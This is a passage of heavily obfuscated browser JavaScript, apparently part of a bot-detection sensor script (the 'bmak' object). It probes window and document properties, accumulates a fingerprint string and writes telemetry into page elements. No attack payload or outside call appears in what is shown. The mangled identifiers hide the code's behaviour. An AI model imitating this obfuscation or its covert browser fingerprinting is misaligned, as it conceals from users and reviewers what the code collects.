jwV[KwV][PFB];}]),V0.pop(),DEB;}]),jb(I8,[dg()[n5(bZ)](tC,Sm,B7,It,YK),AL()[I0(AO)](S7(nL),bW,tY,TVB,S7({}),cR),DZ()[x0(Bb)](AO,bW,qb),function lsV(wEB,jgB){V0.push(Kk);if(S7(JEB.call(jwV,wEB))){V0.pop();return;}jwV[wEB][HU()[O7(tr)](hm,IC,fGB,Mc)](function(m2V){m2V(tS(jgB,undefined)?jgB:{});});V0.pop();}])]);var qvV;return V0.pop(),qvV=GMB,qvV;}();var HjB=jb(I8,[W7()[sl(Y7)](Ix,S7({}),nk,hm),nL,AS()[DH(Bz)].apply(null,[U7,QN]),Zc(AY),W7()[sl(Jm)].call(null,Vp,tr,tr,p3),S7([]),RZ()[JS(At)](Lb,fg,WL,SDB),undefined,W7()[sl(cn)].apply(null,[hP,kn,WL,cN]),JO[pY],DZ()[x0(Mc)](AOB,rN,W0),S7(S7(dP))]);var HpB=jb(I8,[AS()[DH(F4)].call(null,kj,qG),S7({})]);var GF=AS()[DH(pY)].apply(null,[N9,RH]);var xBB=nL;var b2B=JO[pY];var E8B=AS()[DH(pY)](N9,RH);var XAB=JO[pY];var qDB=JO[pY];var LBB=nL;var BsB=AS()[DH(pY)](N9,RH);var sdB=nL;var kE=nL;var LsB=nL;var UqB=AS()[DH(pY)](N9,RH);var KM=JO[pY];var sAB=nL;var O8B=nL;var vF=nL;var HvB=JO[pY];var n9B=nL;var ZBB=rwB;var PpB=W6;var x2B=cm;var BM=JO[FH];var VVB=Fb;var gqB=Fb;var mJB=Fb;var wJB=Zc(JO[AY]);var A2B=nL;var j8B=AS()[DH(pY)].call(null,N9,RH);var XBB=JO[FH];var KBB=nL;var M9B={};var hJB=Fb;var YDB={};var PM=HJB;var cF=d9B;var mpB=nL;var DVB=AY;var TF=HU()[O7(B7)](kW,wC,Rb,S7([]));var fE=AS()[DH(pY)].call(null,N9,RH);var cQB=Zc(AY);var UqV=jb(I8,[HU()[O7(Bb)](Oc,C0,qs,It),function(){return XZB.apply(this,[Yq,arguments]);},fl()[Zl(pY)].apply(null,[Jm,rS,M9,wH]),function(){return XZB.apply(this,[I8,arguments]);},AS()[DH(JR)](pw,B0),Math,fl()[Zl(JR)](c0,Oc,gf,zS),document,AS()[DH(cR)](LJ,UG),window]);var EJV=new gT();var ld,G2,XV,Xs;EJV[DZ()[x0(B7)](FH,Xh,bI)](UqV,W7()[sl(QN)].apply(null,[WIB,Sl,cm,TE]),nL);({ld:ld,G2:G2,XV:XV,Xs:Xs}=UqV);var lTB=null;bK[hG()[sj(nL)].apply(null,[MDB,AY,Ig,sY,rk])](V5,W7()[sl(It)].apply(null,[kR,S7(AY),cR,S7(S7(AY))]),function(){return DUB;});bK[FN(typeof hG()[sj(WY)],db(FN(typeof AS()[DH(cL)],'undefined')?AS()[DH(IH)](XW,Ft):AS()[DH(pY)](N9,RH),[][[]]))?hG()[sj(zS)](Pg,IGB,Hr,pn,c0):hG()[sj(nL)].call(null,MDB,AY,wH,sY,rg)](V5,DZ()[x0(HE)](cL,Hc,KDB),function(){return VIB;});bK[hG()[sj(nL)].apply(null,[MDB,AY,At,sY,F4])](V5,DZ()[x0(P1)].call(null,Y7,S7(S7({})),LI),function(){return HWB;});bK[hG()[sj(nL)](MDB,AY,S7({}),sY,v3)](V5,FN(typeof R6()[Lg(Bb)],db(AS()[DH(pY)](N9,RH),[][[]]))?R6()[Lg(QN)](hAB,cj,flB,QN,Y7,p3):R6()[Lg(rg)](DxB,Bb,Lz,WY,bZ,Bk),function(){return IkB;});bK[hG()[sj(nL)](MDB,AY,rk,sY,Sl)](V5,W7()[sl(lW)](fvB,S7(AY),k0,YY),function(){return nnB;});bK[hG()[sj(nL)].call(null,MDB,AY,Oc,sY,d4)](V5,W7()[sl(pW)].apply(null,[EJ,Ph,cM,TE]),function(){return n6B;});bK[hG()[sj(nL)].apply(null,[MDB,AY,AY,sY,OH])](V5,FN(typeof HU()[O7(Or)],db('',[][[]]))?HU()[O7(Mj)](S7([]),qJB,m3,fr):HU()[O7(D6)].call(null,XW,D5,Fl,VN),function(){return qIB;});bK[hG()[sj(nL)](MDB,AY,Qg,sY,hm)](V5,AS()[DH(pk)](A4,Or),function(){return TkB;});bK[tS(typeof hG()[sj(FH)],db(tS(typeof AS()[DH(nL)],db('',[][[]]))?AS()[DH(pY)].call(null,N9,RH):AS()[DH(IH)](Sz,bm),[][[]]))?hG()[sj(nL)](MDB,AY,S7([]),sY,Lb):hG()[sj(zS)](h7B,qt,Ig,AE,F4)](V5,W7()[sl(VW)](cO,p3,XI,WY),function(){return r3B;});bK[hG()[sj(nL)](MDB,AY,S7(S7(nL)),sY,v3)](V5,tS(typeof HU()[O7(At)],db('',[][[]]))?HU()[O7(w6)].apply(null,[cm,Lb,gU,mh]):HU()[O7(Mj)](S7(S7([])),fK,mLB,XW),function(){return XzB;});bK[FN(typeof hG()[sj(pY)],'undefined')?hG()[sj(zS)].call(null,VPB,vqB,Wl,wE,dz):hG()[sj(nL)].call(null,MDB,AY,xn,sY,Bb)](V5,fl()[Zl(wC)](fr,IC,Vb,qr),function(){return kKB;});bK[FN(typeof hG()[sj(Lb)],'undefined')?hG()[sj(zS)](kk,HPB,cN,jm,Y7):hG()[sj(nL)].apply(null,[MDB,AY,B0,sY,WL])](V5,tS(typeof fl()[Zl(rr)],db('',[][[]]))?fl()[Zl(gh)](Sl,tr,bc,S7([])):fl()[Zl(cL)].apply(null,[D5,f5B,cI,r3]),function(){return s6B;});bK[hG()[sj(nL)].apply(null,[MDB,AY,S7([]),sY,xY])](V5,DZ()[x0(xh)](pW,rg,cz),function(){return qjB;});bK[hG()[sj(nL)](MDB,AY,hm,sY,zS)](V5,dg()[n5(rg)].apply(null,[z3,rr,Lb,At,H9B]),function(){return QUB;});bK[hG()[sj(nL)](MDB,AY,k1,sY,OH)](V5,AL()[I0(k1)].apply(null,[Bz,tr,tr,zqV,gW,pY]),function(){return BWB;});bK[hG()[sj(nL)].call(null,MDB,AY,B7,sY,zS)](V5,fl()[Zl(cM)](B7,Wl,lG,kn),function(){return XrB;});bK[tS(typeof hG()[sj(bZ)],db(AS()[DH(pY)](N9,RH),[][[]]))?hG()[sj(nL)].apply(null,[MDB,AY,AY,sY,B0]):hG()[sj(zS)].call(null,wE,Cr,X4,W6,In)](V5,fl()[Zl(NI)](xY,Sl,H0,Hc),function(){return SxB;});bK[hG()[sj(nL)].apply(null,[MDB,AY,fz,sY,Ig])](V5,DZ()[x0(zI)](JQB,At,qg),function(){return m6B;});bK[hG()[sj(nL)](MDB,AY,S7(nL),sY,TE)](V5,fl()[Zl(Zt)](rS,gh,bq,Y7),function(){return s5B;});bK[hG()[sj(nL)].apply(null,[MDB,AY,S7(AY),sY,Bk])](V5,HU()[O7(lW)].apply(null,[JR,JW,Al,zS]),function(){return nKB;});bK[hG()[sj(nL)](MDB,AY,cR,sY,WL)](V5,fl()[Zl(AOB)].call(null,At,rz,lN,Ph),function(){return rCB;});bK[hG()[sj(nL)](MDB,AY,wH,sY,g1)](V5,fl()[Zl(hH)].apply(null,[kW,Or,vU,Hr]),function(){return bxB;});bK[hG()[sj(nL)].call(null,MDB,AY,Mj,sY,g1)](V5,fl()[Zl(Fz)](AO,OI,AH,S7({})),function(){return SCB;});bK[hG()[sj(nL)](MDB,AY,TE,sY,KW)](V5,DZ()[x0(pk)].apply(null,[wE,cn,ng]),function(){return H5B;});bK[hG()[sj(nL)](MDB,AY,OH,sY,Xh)](V5,fl()[Zl(k0)](Jm,Nc,Dc,Y7),function(){return CnB;});bK[tS(typeof hG()[sj(WL)],db([],[][[]]))?hG()[sj(nL)](MDB,AY,cL,sY,cL):hG()[sj(zS)](KJB,AO,lh,cJB,Or)](V5,fl()[Zl(D6)](S7(S7(nL)),VW,vGB,tY),function(){return tnB;});bK[FN(typeof hG()[sj(AY)],db([],[][[]]))?hG()[sj(zS)](Tm,zAB,cN,Nc,D5):hG()[sj(nL)].apply(null,[MDB,AY,S7([]),sY,H4])](V5,DZ()[x0(rz)](JW,XW,tI),function(){return QTB;});bK[FN(typeof hG()[sj(WL)],'undefined')?hG()[sj(zS)].apply(null,[Sk,WbB,It,LI,rr]):hG()[sj(nL)].call(null,MDB,AY,S7(AY),sY,Bb)](V5,DZ()[x0(IC)](QC,IH,vq),function(){return ExB;});bK[hG()[sj(nL)](MDB,AY,xY,sY,xY)](V5,FN(typeof AS()[DH(VW)],db([],[][[]]))?AS()[DH(IH)].apply(null,[mn,rwB]):AS()[DH(rz)].call(null,vR,VW),function(){return q1B;});bK[FN(typeof hG()[sj(AO)],'undefined')?hG()[sj(zS)].apply(null,[pn,l0B,cN,PW,TE]):hG()[sj(nL)](MDB,AY,Bb,sY,kn)](V5,fl()[Zl(w6)](d4,cn,RS,lh),function(){return kfB;});bK[hG()[sj(nL)].apply(null,[MDB,AY,rg,sY,lY])](V5,W7()[sl(HE)].apply(null,[j7,C0,Mj,S7(S7(nL))]),function(){return LrB;});bK[hG()[sj(nL)](MDB,AY,rk,sY,It)](V5,FN(typeof fl()[Zl(C0)],db([],[][[]]))?fl()[Zl(cL)](TE,wC,RZB,H4):fl()[Zl(lW)].call(null,wH,Ig,sS,rr),function(){return vfB;});bK[hG()[sj(nL)].call(null,MDB,AY,QN,sY,bZ)](V5,AS()[DH(IC)](TL,Bz),function(){return T5B;});bK[hG()[sj(nL)].call(null,MDB,AY,tY,sY,rS)](V5,W7()[sl(P1)].apply(null,[Fl,fz,bm,Ph]),function(){return c3B;});bK[hG()[sj(nL)].call(null,MDB,AY,S7(nL),sY,Qg)](V5,fl()[Zl(pW)].apply(null,[cn,kI,UM,S7(S7(AY))]),function(){return BtB;});bK[hG()[sj(nL)].apply(null,[MDB,AY,S7(nL),sY,cY])](V5,AS()[DH(OI)].apply(null,[TS,Y7]),function(){return AcB;});bK[hG()[sj(nL)](MDB,AY,TE,sY,vk)](V5,AS()[DH(wE)](tJB,Kr),function(){return d5B;});bK[hG()[sj(nL)].call(null,MDB,AY,S7({}),sY,qI)](V5,DZ()[x0(OI)].call(null,SZ,hm,h7B),function(){return CIB;});bK[tS(typeof hG()[sj(WL)],'undefined')?hG()[sj(nL)](MDB,AY,pY,sY,rS):hG()[sj(zS)](fsV,npB,X4,QN,nL)](V5,fl()[Zl(VW)](Sl,AOB,hx,IH),function(){return kxB;});bK[hG()[sj(nL)](MDB,AY,Mc,sY,rS)](V5,AS()[DH(tt)].apply(null,[jS,P8B]),function(){return GmB;});bK[hG()[sj(nL)](MDB,AY,cn,sY,Fb)](V5,AS()[DH(mI)](hY,OH),function(){return jSB;});bK[hG()[sj(nL)].call(null,MDB,AY,S7(S7(nL)),sY,ES)](V5,AS()[DH(sY)](KkB,sr),function(){return WjB;});bK[hG()[sj(nL)].call(null,MDB,AY,RH,sY,H4)](V5,DZ()[x0(wE)](wH,KW,Ac),function(){return bHB;});bK[hG()[sj(nL)](MDB,AY,S7(S7(nL)),sY,m3)](V5,AS()[DH(K6)].call(null,FPB,Yr),function(){return UwV;});bK[hG()[sj(nL)](MDB,AY,gW,sY,kW)](V5,DZ()[x0(tt)].call(null,qE,S7(nL),F2),function(){return wqV;});bK[FN(typeof hG()[sj(Mj)],db(tS(typeof AS()[DH(AY)],'undefined')?AS()[DH(pY)].call(null,N9,RH):AS()[DH(IH)].apply(null,[kBB,cI]),[][[]]))?hG()[sj(zS)](KpB,pbB,In,MW,V3):hG()[sj(nL)].call(null,MDB,AY,S7(S7(AY)),sY,kW)](V5,fl()[Zl(HE)](AO,mj,TvB,cN),function(){return XhB;});bK[hG()[sj(nL)](MDB,AY,g1,sY,In)](V5,HU()[O7(pW)].call(null,S7([]),mI,Af,F4),function(){return EHB;});bK[hG()[sj(nL)].apply(null,[MDB,AY,fz,sY,D5])](V5,W7()[sl(xh)](TJ,hm,psB,rg),function(){return kMB;});bK[hG()[sj(nL)](MDB,AY,X4,sY,cn)](V5,FN(typeof AS()[DH(xh)],db([],[][[]]))?AS()[DH(IH)](Yg,tDB):AS()[DH(QC)].call(null,ZL,pt),function(){return EsV;});bK[tS(typeof hG()[sj(B7)],db(AS()[DH(pY)](N9,RH),[][[]]))?hG()[sj(nL)].call(null,MDB,AY,Y7,sY,r3):hG()[sj(zS)](rz,kW,cn,rS,cn)](V5,tS(typeof HU()[O7(mI)],db([],[][[]]))?HU()[O7(VW)](X4,Zt,m5,S7({})):HU()[O7(Mj)].apply(null,[It,WS,Rg,Hr]),function(){return O8V;});bK[hG()[sj(nL)].call(null,MDB,AY,bW,sY,Xh)](V5,dg()[n5(xY)].apply(null,[k1,Ig,WL,Bz,f8B]),function(){return cvV;});bK[hG()[sj(nL)].call(null,MDB,AY,cR,sY,mz)](V5,DZ()[x0(mI)](P8B,xn,dZ),function(){return p9V;});bK[hG()[sj(nL)](MDB,AY,Wl,sY,Jm)](V5,W7()[sl(zI)].apply(null,[SH,qI,fr,kn]),function(){return ZpV;});bK[hG()[sj(nL)].apply(null,[MDB,AY,TE,sY,dz])](V5,FN(typeof DZ()[x0(k1)],db('',[][[]]))?DZ()[x0(AO)].call(null,BE,xn,PIB):DZ()[x0(sY)].call(null,Bz,S7({}),jZ),function(){return GpV;});bK[hG()[sj(nL)](MDB,AY,Xh,sY,Pm)](V5,fl()[Zl(P1)](AO,D6,KG,wh),function(){return YqV;});var ZVV=dq[DZ()[x0(K6)].call(null,H4,rg,Px)];var QhB=ZVV[DZ()[x0(QC)].call(null,kn,kW,AA)];var DFB=ZVV[tS(typeof W7()[sl(K6)],db([],[][[]]))?W7()[sl(pk)](XF,VN,H4,AY):W7()[sl(WY)].apply(null,[EK,S7(S7(AY)),WbB,S7(nL)])];var mFB=new j8V();var O3B=JO[Pn];var nzB=nL;var IrB=nL;var KWB=nL;var RbB=FN(dq[fl()[Zl(JR)].call(null,cY,Oc,gf,xY)][fl()[Zl(x7)](p3,rr,gG,qr)][W7()[sl(X4)].call(null,Yf,S7(S7([])),Zk,cn)],DZ()[x0(mj)](b1,cN,DAB))?FN(typeof AS()[DH(ES)],'undefined')?AS()[DH(IH)].apply(null,[Zn,mI]):AS()[DH(gW)](dO,cR):FN(typeof HU()[O7(w6)],db([],[][[]]))?HU()[O7(Mj)](XW,Tm,lVB,S7(nL)):HU()[O7(HE)](At,hH,BU,V3);var EvV=S7({});var bVV=S7(S7(dP));var DUB=S7([]);var JxB=nL;var VIB=AS()[DH(pY)].apply(null,[N9,RH]);var BSB=Zc(AY);var HWB=[];var IkB=AS()[DH(pY)](N9,RH);var nnB=AS()[DH(pY)].apply(null,[N9,RH]);var n6B=AS()[DH(pY)](N9,RH);var qIB=AS()[DH(pY)].apply(null,[N9,RH]);var TkB=AS()[DH(pY)].apply(null,[N9,RH]);var r3B=FN(typeof AS()[DH(Kf)],'undefined')?AS()[DH(IH)](D3,HAB):AS()[DH(pY)].apply(null,[N9,RH]);var XzB=FN(typeof AS()[DH(QC)],'undefined')?AS()[DH(IH)](IpB,ZK):AS()[DH(pY)](N9,RH);var DtB=AS()[DH(pY)](N9,RH);var kKB=FN(typeof AS()[DH(pY)],'undefined')?AS()[DH(IH)](pAB,IC):AS()[DH(pY)](N9,RH);var PfB=S7(S7(dP));var s6B=AS()[DH(pY)].apply(null,[N9,RH]);var gCB=AS()[DH(pY)](N9,RH);var kmB=AS()[DH(pY)].apply(null,[N9,RH]);var dmB=nL;var OtB=nL;var TCB=JO[Xh];var l6B=AS()[DH(pY)](N9,RH);var RnB=AS()[DH(pY)].call(null,N9,RH);var wGB=JO[pY];var DlB=nL;var tzB=nL;var XkB=r2[fl()[Zl(tr)](C0,x1,WG,S7(S7({})))]();var ZjB=r2[FN(typeof fl()[Zl(tt)],db([],[][[]]))?fl()[Zl(cL)](Pm,MPB,O1,S7([])):fl()[Zl(tr)](p3,x1,WG,DI)]();var X1B=nL;var ZtB=nL;var ElB=AS()[DH(pY)].apply(null,[N9,RH]);var XjB=nL;var UmB=nL;var qjB=Zc(AY);var C3B=nL;var MtB=nL;var GSB=JO[pY];var kYB=S7(S7(dP));var QUB=AS()[DH(pY)].apply(null,[N9,RH]);var k0B=nL;var fnB=nL;var jfB=nL;var BWB=jb(I8,[DZ()[x0(It)](mz,S7(nL),gR),fl()[Zl(Or)].call(null,ES,zI,PL,JR),FN(typeof W7()[sl(XW)],db([],[][[]]))?W7()[sl(WY)](QXB,S7(AY),SDB,pY):W7()[sl(rz)](nl,pY,X1,Lb),tS(typeof fl()[Zl(OI)],db('',[][[]]))?fl()[Zl(Or)].apply(null,[S7([]),zI,PL,Lb]):fl()[Zl(cL)](rS,ZY,jQB,fz),HU()[O7(P1)](sr,cm,Pb,S7(S7({}))),FN(typeof fl()[Zl(tt)],'undefined')?fl()[Zl(cL)](rg,hjB,vn,WY):fl()[Zl(Or)](cL,zI,PL,S7(S7(nL))),FN(typeof W7()[sl(Sl)],'undefined')?W7()[sl(WY)](I1,v3,XIB,kW):W7()[sl(Hc)](sZ,Hc,YW,S7(S7(nL))),Zc(JO[Pm])]);var XrB=AS()[DH(pY)](N9,RH);var SxB=FN(typeof AS()[DH(HE)],db([],[][[]]))?AS()[DH(IH)](xc,JR):AS()[DH(pY)](N9,RH);var YfB=S7([]);var O9V=S7({});var xvV=S7([]);var lkB=nL;var ZzB=AS()[DH(pY)](N9,RH);var E8V=S7([]);var ZQV=S7([]);var rBV=S7(U8);var D1B=S7([]);var frB=AS()[DH(pY)](N9,RH);var S5B;var drB;var r6B;var HrB;var m6B=S7(S7(dP));var s5B=S7(S7(dP));var nKB=S7(S7(dP));var rCB=S7(S7(dP));var whB=AS()[DH(pY)].call(null,N9,RH);var trB=AS()[DH(pY)](N9,RH);var VSB=AS()[DH(pY)](N9,RH);var z6B=AS()[DH(pY)](N9,RH);var D3B=S7([]);var lmB=AS()[DH(pY)].apply(null,[N9,RH]);var FWB=AS()[DH(pY)](N9,RH);var BnB=AS()[DH(pY)](N9,RH);var U5B=AS()[DH(pY)].apply(null,[N9,RH]);var S7B=S7([]);var FvV=S7(S7(dP));var BJV=S7({});var BvV=S7([]);var FwV=S7([]);var F2V=S7(U8);var p2V=S7([]);var AtB=S7(S7(dP));var k5B=S7([]);var GNB=S7(S7(dP));var KdB=S7({});var FIB=S7(U8);var UHB=S7(S7(dP));var v4B=AY;var t4B=FN(typeof AS()[DH(cn)],'undefined')?AS()[DH(IH)].call(null,l5,qr):AS()[DH(pY)].call(null,N9,RH);var kzB=JO[pY];var rSB=AS()[DH(pY)].call(null,N9,RH);var qHB=S7([]);var jRB=q4B;var A7B=Zc(AY);var mfB=S7([]);var XnB=S7(U8);var YtB;var m7B=jb(I8,[W7()[sl(IC)](dx,S7({}),lh,Ph),Zc(JO[AY])]);var cDV=f9B(kq,[]);var bxB=S7([]);var BTB=jb(I8,[JO[pY],q4B,AY,lOB,WY,q4B,B7,lOB]);var DCB=nL;if(S7(FvV)){try{var qsV=V0.length;var sqV=S7(U8);t4B=db(t4B,AS()[DH(Bb)](lE,pY));if(S7(S7(dq[tS(typeof fl()[Zl(tt)],db('',[][[]]))?fl()[Zl(It)].apply(null,[FH,W6,Gk,VN]):fl()[Zl(cL)](H4,gm,vqB,S7(S7([])))]))){t4B=db(t4B,W7()[sl(OI)](LR,S7(nL),Zn,Kf));v4B*=OI;}else{t4B=db(t4B,AS()[DH(mj)](cNB,zI));v4B*=JR;}}catch(vJV){V0.splice(MG(qsV,AY),Infinity,Jn);t4B=db(t4B,fl()[Zl(xh)](rg,Xk,Qb,S7(S7(AY))));v4B*=JR;}FvV=S7(S7({}));}var WpV=JO[AY];var V1B=AO;var S0B=null;var LlB=null;var xZB=null;var KIB=null;var sgB=null;var MQV=null;var bgB=jb(I8,[FN(typeof HU()[O7(B7)],'undefined')?HU()[O7(Mj)](It,cNB,U4B,Hr):HU()[O7(zS)].call(null,KW,At,Iq,bZ),Array]);var OgB=new gT();var tP;OgB[DZ()[x0(B7)].call(null,FH,tr,bI)](bgB,HU()[O7(Lb)](fr,tr,DJ,cY),QN);({tP:tP}=bgB);if(S7(BJV)){try{var sEB=V0.length;var SgB=S7(U8);t4B=db(t4B,FN(typeof RZ()[JS(TE)],db(AS()[DH(pY)](N9,RH),[][[]]))?RZ()[JS(WY)](Uj,ldB,cY,lBV):RZ()[JS(AY)](AY,Sl,IH,zh));if(tS(dq[fl()[Zl(JR)](S7(AY),Oc,gf,S7(AY))][fl()[Zl(tY)](Hc,EK,El,pY)],undefined)){t4B=db(t4B,W7()[sl(OI)].call(null,LR,rr,Zn,Pn));v4B*=Uz;}else{t4B=db(t4B,AS()[DH(mj)].apply(null,[cNB,zI]));v4B*=B8B;}}catch(PqV){V0.splice(MG(sEB,AY),Infinity,Jn);t4B=db(t4B,fl()[Zl(xh)].apply(null,[TE,Xk,Qb,SZ]));v4B*=JO[vk];}BJV=S7(S7(U8));}dq[AS()[DH(cR)].call(null,LJ,UG)]._cf=dq[AS()[DH(cR)].apply(null,[LJ,UG])]._cf||[];if(S7(BvV)){try{var l9V=V0.length;var LJV=S7([]);t4B=db(t4B,tS(typeof DZ()[x0(b1)],'undefined')?DZ()[x0(VC)].apply(null,[xC,nL,Jl]):DZ()[x0(AO)](FQB,Oc,mh));if(S7(S7(dq[AS()[DH(cR)].call(null,LJ,UG)][HU()[O7(UH)](mh,OH,GVB,rN)]||dq[AS()[DH(cR)].apply(null,[LJ,UG])][fl()[Zl(b1)](YY,sY,Gf,Sm)]||dq[FN(typeof AS()[DH(Nc)],'undefined')?AS()[DH(IH)](pGB,Mr):AS()[DH(cR)].call(null,LJ,UG)][HU()[O7(rXB)](YY,rS,IAB,Pm)]))){t4B=db(t4B,W7()[sl(OI)](LR,m3,Zn,rr));v4B+=JO[Wl];}else{t4B=db(t4B,AS()[DH(mj)].call(null,cNB,zI));v4B+=Mn;}}catch(TpV){V0.splice(MG(l9V,AY),Infinity,Jn);t4B=db(t4B,fl()[Zl(xh)](gW,Xk,Qb,S7(S7({}))));v4B+=Mn;}BvV=S7(dP);}dq[AS()[DH(cR)](LJ,UG)].bmak=dq[tS(typeof AS()[DH(cN)],db([],[][[]]))?AS()[DH(cR)](LJ,UG):AS()[DH(IH)].call(null,X1,PwB)].bmak&&dq[AS()[DH(cR)](LJ,UG)].bmak[FN(typeof HU()[O7(YY)],db([],[][[]]))?HU()[O7(Mj)](rS,YW,tC,RH):HU()[O7(WL)](AO,r3,HZ,S7(AY))](RZ()[JS(Pn)].call(null,QN,lW,mz,OGB))&&dq[AS()[DH(cR)](LJ,UG)].bmak[HU()[O7(WL)].call(null,WY,r3,HZ,QN)](tS(typeof n7()[EP(fr)],db(tS(typeof AS()[DH(cR)],db([],[][[]]))?AS()[DH(pY)].apply(null,[N9,RH]):AS()[DH(IH)](Sl,D7B),[][[]]))?n7()[EP(FH)].apply(null,[zS,dz,F4,pVB,zqV]):n7()[EP(IH)](V3,Ig,KW,BE,HTB))?dq[tS(typeof AS()[DH(Ph)],db('',[][[]]))?AS()[DH(cR)](LJ,UG):AS()[DH(IH)].call(null,jr,rS)].bmak:function(){var k9V;V0.push(GjB);return k9V=jb(I8,[tS(typeof n7()[EP(rS)],db(AS()[DH(pY)](EdB,RH),[][[]]))?n7()[EP(FH)](zS,AO,lY,pVB,TVB):n7()[EP(IH)](lZB,gW,m3,lJB,gK),S7(S7([])),DZ()[x0(VK)](zI,S7({}),Kb),function QQV(){V0.push(V8V);try{var w9V=V0.length;var ssV=S7({});var nqV=S7(s9B(E8V));var r2V=cVB(kYB);var XDV=r2V[tS(typeof W7()[sl(c0)],db('',[][[]]))?W7()[sl(kW)].call(null,V4,S7(nL),OH,Jm):W7()[sl(WY)](K6,cY,IGB,S7([]))];LDB(XDV,E8V&&nqV);CnB(r2V[DZ()[x0(YY)](Pm,pY,qf)],S7(S7([])));var wQV=BVB(kYB);var MVV=f9B(XA,[QUB]);var M9V=AS()[DH(pY)].apply(null,[NL,RH]);if(wQV){M9V=(FN(typeof fl()[Zl(Bz)],'undefined')?fl()[Zl(cL)](wH,xW,OEB,VN):fl()[Zl(bm)](Hr,K6,lBV,At))[FN(typeof DZ()[x0(QC)],db('',[][[]]))?DZ()[x0(AO)](Fz,S7(S7(nL)),vm):DZ()[x0(fr)].call(null,cM,Jm,bj)](kDB(),tS(typeof AL()[I0(QN)],'undefined')?AL()[I0(xY)](Hr,g1,Bk,Ut,S7({}),JR):AL()[I0(JR)].call(null,nL,pY,F4,EOB,S7(S7(nL)),V6))[DZ()[x0(fr)].call(null,cM,AO,bj)](f9B(XA,[r2V[DZ()[x0(Sl)](Fb,S7(S7(AY)),Zb)]]),DZ()[x0(QVB)].apply(null,[Pn,Hr,qg]))[tS(typeof DZ()[x0(zI)],db('',[][[]]))?DZ()[x0(fr)](cM,dz,bj):DZ()[x0(AO)](AIB,SZ,cz)](MVV,DZ()[x0(JQB)](bW,bW,Tf))[DZ()[x0(fr)](cM,JR,bj)](wQV);}else{M9V=fl()[Zl(bm)](S7(AY),K6,lBV,Kf)[DZ()[x0(fr)](cM,Sm,bj)](kDB(),AL()[I0(xY)](S7(S7(AY)),It,Bk,Ut,Ph,JR))[DZ()[x0(fr)].apply(null,[cM,WL,bj])](f9B(XA,[r2V[FN(typeof DZ()[x0(AOB)],db([],[][[]]))?DZ()[x0(AO)](Cn,S7(S7(nL)),In):DZ()[x0(Sl)].call(null,Fb,Wl,Zb)]]),DZ()[x0(QVB)](Pn,S7(S7({})),qg))[DZ()[x0(fr)](cM,c0,bj)](MVV);}if(dq[fl()[Zl(JR)].call(null,bW,Oc,gXB,Hr)][DZ()[x0(rwB)].call(null,UG,F4,HY)](W7()[sl(nRB)].call(null,Px,It,g1,S7(S7(AY))))){dq[tS(typeof fl()[Zl(psB)],'undefined')?fl()[Zl(JR)].call(null,Pm,Oc,gXB,tY):fl()[Zl(cL)](kW,SZ,Ut,xn)][DZ()[x0(rwB)].call(null,UG,S7(S7(AY)),HY)](W7()[sl(nRB)].apply(null,[Px,c0,g1,mz]))[DZ()[x0(Bb)](AO,DI,nT)]=M9V;}if(tS(typeof dq[FN(typeof fl()[Zl(Fb)],db([],[][[]]))?fl()[Zl(cL)](FH,zE,kkB,Bz):fl()[Zl(JR)](lh,Oc,gXB,S7(S7([])))][tS(typeof AS()[DH(mj)],db('',[][[]]))?AS()[DH(VC)](vGB,f1):AS()[DH(IH)].apply(null,[cc,En])](W7()[sl(nRB)].call(null,Px,WY,g1,hm)),fl()[Zl(Bb)](zS,xn,N9B,Pn))){var gqV=dq[fl()[Zl(JR)](k1,Oc,gXB,Wl)][AS()[DH(VC)].apply(null,[vGB,f1])](FN(typeof W7()[sl(gt)],db([],[][[]]))?W7()[sl(WY)](YPB,S7({}),A2V,kW):W7()[sl(nRB)].call(null,Px,g1,g1,xn));for(var R2V=nL;FI(R2V,gqV[fl()[Zl(nL)].call(null,Sm,fz,zZ,Qg)]);R2V++){gqV[R2V][DZ()[x0(Bb)].apply(null,[AO,zS,nT])]=M9V;}}}catch(c2V){V0.splice(MG(w9V,AY),Infinity,V8V);UxB(DZ()[x0(nPB)].call(null,Zn,YW,N9B)[FN(typeof DZ()[x0(g1)],db('',[][[]]))?DZ()[x0(AO)](kK,cm,FVB):DZ()[x0(fr)].call(null,cM,cn,bj)](c2V,hG()[sj(bZ)](n0B,AY,V3,Wl,IH))[FN(typeof DZ()[x0(mj)],'undefined')?DZ()[x0(AO)].call(null,EdB,S7(S7(AY)),Xg):DZ()[x0(fr)](cM,r3,bj)](QUB));}V0.pop();},RZ()[JS(Pn)](QN,lW,Oc,FQB),function VgB(){var SEB=S7(s9B(E8V));V0.push(A6);var HEB=cVB(kYB);var zDV=HEB[W7()[sl(kW)](ZwB,xn,OH,Fb)];LDB(zDV,E8V&&SEB);CnB(HEB[DZ()[x0(YY)](Pm,c0,M4B)],S7(S7([])));tnB(S7(S7(U8)));var cMB=f9B(XA,[QUB]);var qVV=BVB(kYB);if(qVV){var ksV;return ksV=fl()[Zl(bm)].call(null,v3,K6,jZB,AY)[DZ()[x0(fr)](cM,S7(S7({})),Vg)](kDB(),tS(typeof AL()[I0(H4)],db(tS(typeof AS()[DH(QN)],db('',[][[]]))?AS()[DH(pY)](SDB,RH):AS()[DH(IH)](F5,Vk),[][[]]))?AL()[I0(xY)](C0,YW,Bk,VC,Bk,JR):AL()[I0(JR)](S7({}),WY,Xm,vK,Hc,hdB))[DZ()[x0(fr)](cM,kn,Vg)](HEB[DZ()[x0(Sl)](Fb,qI,FL)],DZ()[x0(QVB)].call(null,Pn,RH,gUB))[DZ()[x0(fr)](cM,Hc,Vg)](cMB,DZ()[x0(JQB)].apply(null,[bW,S7(S7([])),wj]))[DZ()[x0(fr)](cM,hm,Vg)](qVV),V0.pop(),ksV;}var zgB;return zgB=fl()[Zl(bm)](Qg,K6,jZB,Hc)[tS(typeof DZ()[x0(WL)],db('',[][[]]))?DZ()[x0(fr)](cM,S7(nL),Vg):DZ()[x0(AO)](UsB,v3,zQB)](kDB(),AL()[I0(xY)](AY,x7,Bk,VC,Pm,JR))[DZ()[x0(fr)].call(null,cM,xY,Vg)](HEB[DZ()[x0(Sl)](Fb,S7(nL),FL)],DZ()[x0(QVB)].call(null,Pn,zS,gUB))[DZ()[x0(fr)].apply(null,[cM,S7(S7(nL)),Vg])](cMB),V0.pop(),zgB;},W7()[sl(kz)].call(null,nm,X4,Vt,rg),jb(I8,["_setFsp",function _setFsp(rsV){V0.push(l2B);EvV=rsV;if(EvV){RbB=RbB[AL()[I0(Mj)](Hc,X4,hm,r7,At,cR)](new 